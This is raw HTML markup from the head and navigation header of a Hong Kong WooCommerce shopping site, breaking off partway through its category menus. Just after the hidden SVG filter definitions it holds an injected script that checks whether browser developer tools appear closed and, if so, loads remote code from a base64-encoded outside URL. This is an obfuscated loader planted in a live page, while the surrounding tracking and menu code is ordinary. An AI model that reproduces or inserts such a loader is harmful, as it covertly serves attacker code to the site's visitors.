<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/store/hydaway/reviews/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-store-page wcfmmp-store-page tax-dc_vendor_shop wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
